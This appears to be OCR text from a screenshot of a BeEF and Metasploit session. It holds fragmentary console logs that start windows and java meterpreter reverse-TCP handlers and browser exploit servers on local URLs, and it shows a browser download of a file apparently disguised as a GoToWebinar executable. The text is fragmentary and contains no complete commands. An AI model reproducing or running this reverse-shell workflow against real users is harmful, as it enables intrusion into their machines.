 BeEF
Redirection
Send payload
metasploit
yload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/nmWgezNU
[*] Local IP: http://10.0.2.15:8080/nmWgezNU
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 10.0.2.15:3333
[*] Using URL: http://0.0.0.0:8080/JIfs
[*] Local IP: http://10.0.2.15:8080/JIfs
[*] Server started.
[*] Using URL: http://0.0.0.0:8080/wHzdcuRkP
[*] Local IP: http://10.0.2.15:8080/wHzdcuRkP
[*] Server started.
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 10.0.2.15:6666
[*] Started reverse TCP handler on 10.0.2.15:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/Mxz1glzu33wG5ey
[*] Local IP: http://10.0.2.15:8080/Mxz1glzu33wG5ey
[*] Server started.
http://10.0.2.15:8080/Mxz1glzu33wG5ey
GoToWebinar Ope....exe
ngrok-stable-linux-....zip
Canceled
ngrok-stable-linux-....zip
Canceled
Show all